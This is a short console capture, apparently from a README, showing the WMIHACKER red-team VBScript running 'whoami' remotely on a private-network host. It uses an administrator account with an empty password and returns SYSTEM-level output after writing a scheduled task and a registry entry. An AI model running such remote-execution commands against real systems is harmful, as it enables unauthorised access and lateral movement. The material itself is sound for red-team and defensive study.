 Windows PowerShell
PS C:\Users\asc0t6e\Desktop>  cscript .\WMIHACKER_0.6.vbs /cmd 192.168.183.143 admin
istrator "" "whoami" 1
Microsoft (R) Windows Script Host Version 5.812
版权所有(C) Microsoft Corporation。保留所有权利。
WMIHACKER
v0.6beta       By. Xiangshan@360RedTeam
WMIHACKER : Target -> 192.168.183.143
WMIHACKER : Connecting...
WMIHACKER : Login -> OK
192.168.183.143  >>  whoami
WMIHACKER : The Schedule Name is 7Ti6Vco
WMIHACKER : File Write Success.
WMIHACKER : COMMAND EXEC SUCCESS, Wait to write in reg.
WMIHACKER : REG WRITE SUCCESS, Wait to read the res.
nt authority\system
PS C:\Users\asc0t6e\Desktop>